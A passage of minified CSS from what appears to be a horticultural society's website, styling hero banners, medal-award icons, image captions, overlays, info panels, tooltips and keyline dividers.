Pro";font-weight:900;padding-right:.5rem}.heading-link{display:inline-block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#e83458}.heading-link--back{position:relative;padding-left:1rem}.heading-link--back:before{position:absolute;top:50%;left:0;display:block;content:"\f104";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.heading-link--forward{position:relative;padding-right:1rem}.heading-link--forward:before{position:absolute;top:50%;right:0;display:block;content:"\f105";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.heading-link--h1{margin-top:.5rem}@media (min-width:46.25em){.heading-link--h1{margin-top:1rem}}.hero{position:relative;font-size:.9em;background-position:top;background-repeat:no-repeat;background-size:cover}@media screen and (min-width:46.25em){.hero{font-size:1.125rem}}.hero--photo-comp{border-bottom:1px solid #b0036e}@media (max-width:29.9375em){.hero--hide-bg-xs{background-size:0}}.hero__bg,.hero__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8}@media (min-width:30em){.hero__small-bg{display:none}}.hero__small-bg+.hero__bg{display:none}@media (min-width:30em){.hero__small-bg+.hero__bg{display:block}}img.hero-hub__bg,img.hero-hub__small-bg{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.hero__container{position:relative;height:240px;padding-top:1rem}@media screen and (min-width:46.25em){.hero__container{height:308px}}.hero__container--overlay{height:130px}.hero__container--compact{height:187px}.hero__container--large{height:400px}@media screen and (min-width:46.25em){.hero__container--large{height:515px}}.hero__container--xlarge{height:515px}@media screen and (min-width:46.25em){.hero__container--xlarge{height:630px}}.hero__container--fit-content{min-height:240px;height:auto}@media screen and (min-width:46.25em){.hero__container--fit-content{min-height:308px}}@media (max-width:29.9375em){.hero__container--responsive{height:80px}}.hero__container--legacy{height:400px;padding-top:2.5rem}@media (min-width:30em){.hero__container--legacy{padding-top:3rem}}.hero__container--in-page{padding-top:2.5rem;padding-right:2.5rem;padding-left:2.5rem;height:400px}@media (min-width:30em){.hero__container--in-page{padding-top:3rem;padding-right:3rem;padding-left:3rem}}.hero__title{color:#fff}.hero__subtitle,.hero__subtitle p{margin-bottom:1rem;color:#fff}.hero__subtitle:last-child,.hero__subtitle p:last-child{margin-bottom:0}.hero__search{background-color:transparent;padding:0;border:0}.flexbox .hero__input-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.hero__input,input.hero__input{float:left;height:2.625em;padding-left:1em;margin-bottom:1em;font-size:1.25rem;border:0}@media screen and (min-width:46.25em){.hero__input,input.hero__input{width:auto;min-width:44%}}.flexbox .hero__input-wrapper--fullwidth .hero__input,.flexbox .hero__input-wrapper--fullwidth input.hero__input{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.hero__button-primary{height:2.625em;line-height:2.625em;padding:0 1.5em;width:0;text-indent:2.625em;background-color:#006e50;font-size:1.25rem;position:relative;border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}.hero__button-primary:hover,.hero__button-primary:focus{background-color:#00a175}.hero__button-primary:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900;position:absolute;left:-1.6em}@media screen and (min-width:46.25em){.hero__button-primary{width:auto;text-indent:0}.hero__button-primary:after{content:"";position:static;left:auto}}.hero__button-secondary{height:2.625em;line-height:2.625em;padding:0 .4em;background-color:transparent;border:1px solid #fff;border-radius:4px;font-size:1.25rem;font-weight:400}.hero__button-secondary .fa{font-size:1.8em;vertical-align:middle;padding-bottom:.16em}.hero__button-secondary:hover,.hero__button-secondary:focus{background-color:transparent}.hero__button-sep{display:inline-block;height:3em;line-height:3em;padding:0 .5em;color:#fff;font-weight:700}@media screen and (min-width:46.25em){.hero__button-sep{padding:0 1.5em}}.hero__search-options{font-size:1.0135135135rem;line-height:1.11;color:#fff}@media screen and (min-width:46.25em){.hero__search-options{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero__search-options{font-size:1.1458333333rem;line-height:1.3090909091}}.hero__search-options a{color:#fff;font-weight:600;text-decoration:none}.hero__search-options a:active,.hero__search-options a:focus,.hero__search-options a:hover{color:#bacecb}@media (max-width:29.9375em){.hero--gardens-landing{min-height:24em}}.hero--advice{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-advice.jpg)}.hero--show-at-the-show{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-at-the-show.jpg)}.hero--gardens{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-gardens.jpg)}.hero--holidays{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-holidays.jpg)}.hero--plants{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-plants.jpg)}.hero--show-garden{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.hero--shows{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-shows-large.jpg)}.hero-alt{position:relative;height:auto}.hero-alt--large{height:515px}.hero-alt--large.hero-alt--responsive{height:auto}@media screen and (min-width:46.25em){.hero-alt--large.hero-alt--responsive{height:515px}}.hero-alt__bg .hero{position:absolute;top:0;right:0;bottom:auto;left:0;height:130px}@media screen and (min-width:46.25em){.hero-alt--large.hero-alt--responsive .hero-alt__bg .hero{position:absolute;top:0;right:0;bottom:0;left:0;height:auto}}@media screen and (min-width:46.25em){.hero-alt--responsive .hero-alt__contents{position:absolute;top:0;right:0;left:0}}.hero-alt__item{position:relative}.hero-alt__item--banner{height:130px;overflow:hidden}.hero-controls{position:absolute;right:0;bottom:0;left:0;display:block;width:100%;margin-bottom:0}.is-compact-page .hero-controls{display:none}.hero-controls__item{display:inline-block;margin:0;padding:0;border:1px solid #fff;border-bottom:none}.hero-controls__item--left{border-left:none}@media (min-width:46.25em){.hero-controls__item--left{border-left:1px solid #fff}}.hero-controls__item--center{position:absolute;bottom:0;left:50%;transform:translateX(-50%)}.hero-controls__item--right{float:right;border-right:none}@media (min-width:46.25em){.hero-controls__item--right{border-right:1px solid #fff}}.hero-controls__link{padding:.625rem;display:block;font-weight:600;font-size:1.25rem;color:#fff;line-height:1.375rem;background-color:#006e50;text-decoration:none}.hero-controls__link:hover,.hero-controls__link:focus{color:#fff;background-color:#00553d}@media (min-width:46.25em){.hero-controls__link{padding:.5rem .625rem;font-size:1.375rem}}.hero-controls__link--pointer:after{position:absolute;top:100%;left:50%;height:0;width:0;border-left:1em solid transparent;border-right:1em solid transparent;border-top:.75em solid #006e50;content:"";margin-left:-1em;font-size:.6875rem}@media (min-width:46.25em){.hero-controls__link--pointer:after{font-size:1.375rem}}.hero-controls__link--pointer:hover:after{border-top-color:#00553d}@media (min-width:46.25em){.hero-controls__link--large{padding:1rem 1.5rem}}.hero-controls--features .hero-controls__link--previous:before,.hero-controls--features .hero-controls__link--next:before{display:inline-block;width:1em;text-align:center;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:1.375rem}.hero-controls--features .hero-controls__link--previous:before{content:"\f104"}@media (min-width:46.25em){.hero-controls--features .hero-controls__link--previous:after{content:"Previous";float:right}}.hero-controls--features .hero-controls__link--next:before{content:"\f105"}@media (min-width:46.25em){.hero-controls--features .hero-controls__link--next:after{content:"Next";float:left}}.hero-controls--features .hero-controls__link--more{font-weight:300}.hero-controls--features .hero-controls__link--more:before{content:"More info"}.hero-hub{position:relative}.hero-hub__outer{margin-right:-.809rem;margin-left:-.809rem;position:relative;padding-top:25px;height:432px}@media (min-width:30em){.hero-hub__outer{margin-right:0;margin-left:0;padding-top:50px}}@media (min-width:46.25em){.hero-hub__outer{padding-top:75px}}@media (min-width:61.25em){.hero-hub__outer{padding-top:125px}}.hero-hub__outer--fit-content{min-height:432px;height:auto}@media (min-width:46.25em){.hero-hub__outer{height:512px}.hero-hub__outer--fit-content{min-height:512px;height:auto}}@media (min-width:61.25em){.hero-hub__outer{height:640px}.hero-hub__outer--fit-content{min-height:640px;height:auto}}.hero-hub--campaign .hero-hub__outer{padding-top:0}@media (min-width:30em){.hero-hub--campaign .hero-hub__outer{padding-top:2.427rem}}.hero-hub__outer--sub{height:256px}@media (min-width:46.25em){.hero-hub__outer--sub{padding-top:85px}}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:256px;height:auto}@media (min-width:30em){.hero-hub__outer--sub{height:300px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:300px;height:auto}}@media (min-width:46.25em){.hero-hub__outer--sub{height:432px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:432px;height:auto}}@media (min-width:61.25em){.hero-hub__outer--sub{height:512px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:512px;height:auto}}.hero-hub__bg,.hero-hub__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8}.hero-hub__bg--tint:after,.hero-hub__small-bg--tint:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.33)}img.hero-hub__bg,img.hero-hub__small-bg{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media (min-width:30em){.hero-hub__small-bg{display:none}}.hero-hub__small-bg+.hero-hub__bg{display:none}@media (min-width:30em){.hero-hub__small-bg+.hero-hub__bg{display:block}}.hero-hub__container{position:absolute;right:0;bottom:0;left:0;padding:1.618rem .809rem;background-color:rgba(0,0,0,.33)}@media (min-width:30em){.hero-hub__container{position:relative;right:auto;bottom:auto;left:auto;padding:0;background-color:transparent}}.hero-hub--has-menu .hero-hub__container{padding-bottom:4.25em}@media (min-width:30em){.hero-hub--has-menu .hero-hub__container{padding:0}}.hero-hub__container--no-bg{background-color:transparent}.hero-hub--campaign .hero-hub__container{position:relative;top:auto;right:auto;bottom:auto;left:auto}.hero-hub__container--small{padding-top:.5rem;padding-bottom:.5rem}.hero-hub__content{color:#fff}.hero-hub__content p{color:#fff}.hero-hub__content a:not(.button){font-weight:900}.hero-hub__content a,.hero-hub__content .button--text{color:#fff;text-decoration:none}.hero-hub__content a:hover,.hero-hub__content .button--text:hover{color:#fff}.hero-hub__content .form-input-group{margin-bottom:1.5rem}.hero-hub__content>:last-child{margin-bottom:0}.hero-hub__title{color:#fff}.hero-hub__subtitle{color:#fff}.hero-hub__cta .form-btn{margin-bottom:0}.hero-hub__menu{position:absolute;right:0;bottom:0;left:0;display:block}.hero-hub-child{background-color:#b5cbc8}.hero-hub-child__outer{position:relative;padding-top:45px;height:165px}@media (min-width:46.25em){.hero-hub-child__outer{padding-top:40px}}@media (min-width:30em){.hero-hub-child__outer{height:185px}}@media (min-width:46.25em){.hero-hub-child__outer{height:200px}}.hero-hub-child__title{color:#3b3630}.hero-hub-child__menu{margin-right:-.809rem;margin-left:-.809rem;position:absolute;right:0;bottom:0;left:0;display:block}@media (min-width:30em){.hero-hub-child__menu{margin-right:0;margin-left:0}}.hero-overlay{position:relative;min-height:130px;background-color:rgba(255,255,255,.82)}.is-compact-page .hero-overlay{display:none}.hero-overlay--gardens{border-bottom:1px solid #1e2a10}.hero-overlay--gardens hr{border-color:#1e2a10}.hero-panel{position:absolute;top:25%;left:0;position:absolute;display:inline-block;max-width:75%;background-color:rgba(0,0,0,.5)}@media (min-width:46.25em){.hero-panel{max-width:50%}}.hero-panel,.hero-panel h1,.hero-panel h2,.hero-panel h3,.hero-panel h4,.hero-panel h5,.hero-panel h6{color:#fff}.hero-panel--top-right{position:absolute;top:25%;right:0;left:auto}.hero-panel--bottom-left{position:absolute;top:auto;bottom:25%;left:0}.hero-panel--bottom-right{position:absolute;top:auto;right:0;bottom:25%;left:auto}.hero-panel__content{padding:.75rem 2rem 1rem 2.5rem}@media (min-width:46.25em){.hero-panel__content{padding:1rem 3rem 1rem 3.5rem}}.icon{display:inline-block}.icon--award-best-show-garden{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:0 0;width:46px;height:46px}.icon--award-peoples-choice{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-46px -46px;width:46px;height:46px}.icon--award-gold-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:0 -46px;width:46px;height:46px}.icon--award-silver-gilt-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-92px 0;width:46px;height:46px}.icon--award-silver-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-92px -46px;width:46px;height:46px}.icon--award-bronze-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-46px 0;width:46px;height:46px}.icon-list{margin:0;padding:0}.icon-list li{position:relative;margin:0 0 .809rem 0;list-style:none;font-weight:300;vertical-align:middle}.icon-list li>span{display:table-cell;vertical-align:middle;padding:0 .5rem}.icon-list li:before{content:"";position:absolute;top:0;left:0;background-repeat:no-repeat}.icon-list li:last-child{margin-bottom:0}.icon-list li[data-type=award-best-show-garden]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-best-show-garden]>span{height:46px}.icon-list li[data-type=award-best-show-garden]:before{width:46px;height:46px;background-position:0 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-peoples-choice]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-peoples-choice]>span{height:46px}.icon-list li[data-type=award-peoples-choice]:before{width:46px;height:46px;background-position:-46px -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-gold-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-gold-medal-winner]>span{height:46px}.icon-list li[data-type=award-gold-medal-winner]:before{width:46px;height:46px;background-position:0 -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-silver-gilt-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-silver-gilt-medal-winner]>span{height:46px}.icon-list li[data-type=award-silver-gilt-medal-winner]:before{width:46px;height:46px;background-position:-92px 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-silver-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-silver-medal-winner]>span{height:46px}.icon-list li[data-type=award-silver-medal-winner]:before{width:46px;height:46px;background-position:-92px -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-bronze-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-bronze-medal-winner]>span{height:46px}.icon-list li[data-type=award-bronze-medal-winner]:before{width:46px;height:46px;background-position:-46px 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list--underline>li{margin-right:.4045rem;margin-left:.4045rem}.icon-list--underline>li:after{content:'';display:block;position:absolute;right:-.4045rem;bottom:-.4045rem;left:-.4045rem;height:0;border-bottom:1px solid #fff}.icon-list--inline::after{clear:both;content:"";display:table}.icon-list--inline>li{display:block;float:left;margin-right:.5rem}.icon-list--inline>li:last-child{margin-right:0}.image-caption{display:table;width:100%;font-size:1.125rem;background-color:#eef5f3}.flexbox .image-caption{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:30em){.image-caption{font-size:1.25rem}}.image-caption--card{border:1px solid #b5cbc8;border-top:0}.image-caption__counter{font-size:1.0135135135rem;line-height:1.11;padding-top:.875em;padding-bottom:.875em;padding-left:.5rem;display:table-cell;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;white-space:nowrap}@media screen and (min-width:46.25em){.image-caption__counter{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-caption__counter{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .image-caption__counter{display:block}@media (min-width:46.25em){.image-caption__counter{padding-left:1rem}}.image-caption__text{font-size:1.0135135135rem;line-height:1.11;padding:.875em .5rem;display:table-cell;width:100%}@media screen and (min-width:46.25em){.image-caption__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-caption__text{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .image-caption__text{display:block;flex:1 1 auto}@media (min-width:46.25em){.image-caption__text{padding-right:1rem;padding-left:1rem}}.image-caption__tool{display:table-cell;height:45px;min-width:45px;margin:.5rem;padding:.25rem;font-size:1.125em;font-weight:400;text-align:center;vertical-align:middle;text-decoration:none;cursor:pointer;border:1px solid #006e50}@media (min-width:30em){.image-caption__tool{height:50px;min-width:50px;margin:1rem;font-size:1.25em}}.flexbox .image-caption__tool{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;box-pack:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.image-caption__tool:hover,.image-caption__tool:focus,.image-caption__tool:active{color:#37aa46}.image-caption__tool--zoom:before{content:"\f00e";font-family:"Font Awesome 5 Pro";font-weight:900}.image-caption--transparent{background-color:transparent}.image-caption--tone-d{color:#3b3630;background-color:#e7eeed}.image-frame{aspect-ratio:16/9;overflow:hidden;box-shadow:inset 0 0 0 1px #b5cbc8}.image-frame--no-border{box-shadow:none}.image-frame__control{position:absolute;right:0;bottom:0;padding:.5rem;background-color:#578a83;font-size:1.625rem;color:#fff;line-height:1}.image-frame__control:hover{background-color:#6fa59d}.image-frame__control--zoom:after{content:"\f00e";font-family:"Font Awesome 5 Pro";font-weight:900}.image-frame--1x1{aspect-ratio:1/1}.image-frame--3x2{aspect-ratio:3/2}.image-frame--4x3{aspect-ratio:4/3}.image-frame--16x9{aspect-ratio:16/9}.image-frame--2x1{aspect-ratio:2/1}.image-frame--2x3{aspect-ratio:2/3}.image-frame .cover-image__img{background-size:contain}.image-frame .responsive-image img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.image-info{position:absolute;right:0;bottom:0;left:0;display:flex;align-items:flex-end;height:4rem;background:linear-gradient(to top,rgba(0,0,0,.85),rgba(0,0,0,.83328) 9.99%,rgba(0,0,0,.78704) 19.07%,rgba(0,0,0,.71719) 27.44%,rgba(0,0,0,.62963) 35.26%,rgba(0,0,0,.53027) 42.72%,rgba(0,0,0,.425) 50%,rgba(0,0,0,.31973) 57.28%,rgba(0,0,0,.22037) 64.74%,rgba(0,0,0,.13281) 72.56%,rgba(0,0,0,.06296) 80.93%,rgba(0,0,0,.01672) 90.01%,transparent)}.image-info--hover:hover{height:100%}.image-info--hover:hover .image-info__trigger{opacity:0}.image-info__content{padding:.4045rem .809rem;width:100%;color:#fff}.image-info__content-full{padding:.4045rem .809rem;position:absolute;top:50%;display:none;width:100%;color:#fff;transform:translateY(-50%)}.image-info--hover:hover .image-info__content-full{display:block}.image-label{padding-right:.5rem;padding-left:.5rem;position:absolute;top:5%;right:0;display:block;padding:10px;background-color:#578a83;color:#fff;border:1px solid #fff;border-right:none}.image-label--left{left:0;right:auto;border-left:none;border-right:1px solid #fff}.image-label--top{top:0}.image-label--rhs-garden{background-color:#006e50}.image-label--partner-garden{background-color:#fc5922}.image-label--other-garden{background-color:#b5cbc8}.image-label--school-gardening{color:#04aaa0;background-color:#fff}.image-label--your-neighbourhood{color:#005b47;background-color:#fff}.image-label--britain-in-bloom{color:#a568a4;background-color:#fff}.image-label--affiliated-societies{color:#478675;background-color:#fff}.image-label--bookmark,.image-label--bookmark-alt{margin-top:-.5rem;padding:0 .8rem;color:#fff;font-size:1.6rem;background-color:transparent;border:0;text-shadow:0 2px 4px #0c0c0c}.image-label--bookmark-alt{text-shadow:-1px -1px 0 #b5cbc8,1px -1px 0 #b5cbc8,-1px 1px 0 #b5cbc8,1px 1px 0 #b5cbc8}.image-overlay{padding-right:.5rem;padding-left:.5rem;position:absolute;top:0;width:100%;margin:0;background-color:#37aa46;color:#3b3630}.image-overlay a{color:#fff}.image-overlay a:hover{color:#fff}.image-overlay__content{padding:.5rem}@media (min-width:30em){.image-overlay__content{padding:1rem}}.image-overlay__content p:last-child{margin-bottom:0}.image-overlay__content--two-lines,.image-overlay__content--three-lines{display:-webkit-box;line-height:1.25;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.image-overlay__content--two-lines{-webkit-line-clamp:2;height:4.5rem}.image-overlay__content--three-lines{-webkit-line-clamp:3;height:5.75rem}.image-overlay__content--responsive{padding:.5rem;font-size:1rem}.image-overlay__content--responsive.image-overlay__content--two-lines{height:3.5rem}.image-overlay__content--responsive.image-overlay__content--three-lines{height:4.75rem}@media (min-width:30em){.image-overlay__content--responsive{padding:1rem;font-size:1.125rem}.image-overlay__content--responsive.image-overlay__content--two-lines{height:4.5rem}.image-overlay__content--responsive.image-overlay__content--three-lines{height:5.75rem}}@media (min-width:61.25em){.image-overlay__content--responsive{font-size:1.25rem}}.image-overlay__heading{color:#fff;margin-bottom:0}.image-overlay__heading,.image-overlay__heading>:first-child{margin-top:0}.image-overlay__body,.image-overlay__body p{font-size:1.0135135135rem;line-height:1.11;color:#fff}@media screen and (min-width:46.25em){.image-overlay__body,.image-overlay__body p{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-overlay__body,.image-overlay__body p{font-size:1.1458333333rem;line-height:1.3090909091}}.image-overlay__body,.image-overlay__body>:last-child{margin-bottom:0}.image-overlay--bottom{top:auto;bottom:0}.image-overlay--half{width:50%}.image-overlay--fit{bottom:0}.image-overlay--action,.image-overlay--highlight{background-color:#a5195a;color:#fff}.image-overlay--step{padding-right:1rem;padding-bottom:.5rem;padding-left:1rem;top:-.5rem;background-color:#fff;color:#37aa46}.image-overlay--important{text-transform:uppercase}.image-overlay--large{padding:3px 12px}.image-overlay--xlarge{padding:18px 24px}.image-overlay--transparent{background-color:transparent}.image-overlay--tint{background-color:rgba(0,0,0,.6)}.image-overlay--tint,.image-overlay--tint p{color:#fff}.image-overlay--dark-green-tint{background-color:rgba(0,110,80,.6)}.image-overlay--dark-green-tint,.image-overlay--dark-green-tint p{color:#fff}.image-overlay--one-quarter-high{min-height:25%}.image-overlay--two-fiths-high{min-height:40%}.image-overlay--one-third-high{min-height:33.3333333333%}.image-overlay--3-quarter-line-height{line-height:.9375}.image-overlay--center{text-align:center}.flexbox .image-overlay--center,.flexbox .image-overlay--center .image-overlay__content{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;box-pack:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.flexbox .image-overlay--center .image-overlay__content{height:100%}.image-overlay--pinch{width:86%;left:7%;right:7%}.image-overlay--bottom-border{border-bottom:10px solid #fff}.info-panel{padding:1.5rem .5rem 1rem;background-color:#e7eeed;text-align:center}@media (min-width:30em){.info-panel{padding:2rem 1rem 1.5rem}}@media (min-width:46.25em){.info-panel{padding:3rem 2rem 2rem}}.info-panel i[class^=fa],.info-panel .rhs-icon{padding-right:.4045rem;padding-left:.4045rem}.info-panel--alert{background-color:#ffd46e}.info-panel--alert-dark{background-color:#6e377d}.info-panel--alert-dark,.info-panel--alert-dark a{color:#fff}.info-panel--small{padding:1rem 0}.info-panel__cta{font-weight:700;display:block;margin-top:1rem}@media (min-width:61.25em){.info-panel__cta{display:inline-block;margin:0 0 0 2rem}}.info-tip{position:relative;display:block;width:100%;margin-top:12px;padding:.809rem;background-color:#fff;border-bottom:1px solid #e7eeed}.info-tip:after{position:absolute;top:-12px;left:0;content:" ";display:block;border:6px solid transparent;border-left-color:#fff;border-bottom-color:#fff}.infotip-v2{font-size:.9375rem;display:inline-block;position:relative;border:1px solid #e7eeed;background-color:#e7eeed;text-decoration:none;padding:.5em;margin-top:6px}@media (min-width:61.25em){.infotip-v2{font-size:1rem}}.infotip-v2:before{position:absolute;bottom:100%;left:-1px;height:0;width:0;content:'';display:block;border:6px solid transparent;border-color:transparent transparent #e7eeed #e7eeed}.infotip-v2--outline{color:#3b3630;background-color:#fff;border:1px solid #e7eeed}.infotip-v2--outline:before{border-color:transparent transparent #e7eeed #e7eeed}.infotip-v2--outline:after{position:absolute;bottom:100%;left:0;height:0;width:0;content:'';display:block;border:5px solid transparent;border-color:transparent transparent #fff #fff}.infotip-v2--left{margin-top:0;margin-left:6px}.infotip-v2--left:before{position:absolute;top:-1px;right:100%;left:auto;border-color:#e7eeed #e7eeed transparent transparent}.infotip-v2--left.infotip-v2--outline:after{position:absolute;top:0;right:100%;left:auto;border-color:#fff #fff transparent transparent}.infotip-v2__content{font-size:.875rem}.input-group{position:relative}input[type=text].input-group__input-icon{padding-right:40px}.input-group__btn-icon{position:absolute;top:50%;right:8px;margin-top:-1rem;cursor:pointer;line-height:1;height:auto;border:0}.input-group__btn-icon svg{width:28px;height:28px;fill:#006e50}.input-group__close-icon{position:absolute;top:50%;right:8px;margin-top:-1rem;cursor:pointer;background:0 0;color:#006e50;padding:0;font-size:1.5em;line-height:1;height:auto;border:0}.input-group__close-icon:hover{background:0 0;color:#006e50}input[type=text].input-group__input-icon:not(:valid)~.input-group__close-icon{display:none}input[type=text].input-group__input-icon:valid~.input-group__btn-icon{display:none}.jump-to{padding:0;margin:0;list-style:none}.jump-to>li{margin-left:0}.jump-to__item{padding-top:.75rem;padding-bottom:.75rem;position:relative;margin-bottom:0;border-bottom:1px solid #b5cbc8}.jump-to__item:first-child{border-top:1px solid #b5cbc8}.jump-to__item a{display:block;color:#3b3630}.jump-to__item a:after{position:absolute;top:.75rem;right:0;content:"\f063";color:#578a83;font-family:"Font Awesome 5 Pro";font-weight:900}.jump-to__item a:hover,.jump-to__item a:hover:after{color:#37aa46}.keyline{position:relative;border-top:1px solid #b5cbc8}.keyline__item-l{position:absolute;bottom:-100%;left:0}.keyline__item-r{position:absolute;right:0;bottom:-100%}.keyline__tab{font-size:.9375rem;border-top-style:solid;border-right-style:solid;border-left-style:solid;border-top-color:#006e50;border-right-color:#006e50;border-left-color:#006e50;border-top-width:1px;border-right-width:1px;border-left-width:1px;padding:0 1.25rem;display:block;float:right;height:46px;margin-top:-46px;color:#006e50;font-weight:600;line-height:46px;text-transform:uppercase;text-decoration:none}@media (min-width:61.25em){.keyline__tab{font-size:1rem}}.keyline__badge{position:absolute;top:-26px;left:0;height:26px;margin:0;line-height:26px;text-transform:uppercase}@media screen and (min-width:46.25em){.keyline__column{width:96%}.keyline__column--left{border-left:3px solid #578a83;padding-left:6%}.keyline__column--right{border-right:3px solid #578a83;padding-right:6%}}.keyline--center{border-top:none;justify-content:center;text-align:center}.flexbox .keyline--center{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--center:before,.keyline--center:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box}.flexbox .keyline--center:before,.flexbox .keyline--center:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.keyline--center:before{margin-right:.625rem}.keyline--center:after{margin-left:.625rem}.keyline--right{border-top:none}.flexbox .keyline--right{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--right:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box;margin-left:.625rem}.flexbox .keyline--right:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.keyline--link{border-top:none}.flexbox .keyline--link{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--link:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box}.flexbox .keyline--link:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1;box-ordinal-group:2;-moz-order:2;order:2;-ms-flex-order:2}.keyline--link .keyline__item-l{position:relative;top:auto;right:auto;bottom:auto;left:auto;float:left;margin-right:.625rem}.flexbox .keyline--link .keyline__item-l{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1;align-self:center;-ms-flex-item-align:center}.keyline--link .keyline__item-r{position:relative;top:auto;right:auto;bottom:auto;left:auto;float:right;margin-left:.625rem;text-align:right}.flexbox .keyline--link .keyline__item-r{box-ordinal-group:3;-moz-order:3;order:3;-ms-flex-order:3;align-self:center;-ms-flex-item-align:center}.keyline--link .keyline__item-l--top,.keyline--link .keyline__item-r--top{align-self:top;-ms-flex-item-align:top}.keyline--link .keyline__item-l--bottom,.keyline--link .keyline__item-r--bottom{align-self:bottom;-ms-flex-item-align:bottom}.keyline--link-below{display:table;width:100%;border-top:none;border-bottom:1px solid #b5cbc8}.keyline--link-below .keyline__item-l{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:table-cell;vertical-align:middle}.keyline--link-below .keyline__item-r{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:table-cell;vertical-align:middle;text-align:right}.keyline--link-below .keyline__item-l--top,.keyline--link-below .keyline__item-r--top{vertical-align:top}.keyline--link-below .keyline__item-l--bottom,.keyline--link-below .keyline__item-r--bottom{vertical-align:bottom}.keyline--carousel{margin:0 3em}@media screen and (min-width:30em){.keyline--carousel-sm{margin:0 3em}}@media screen and 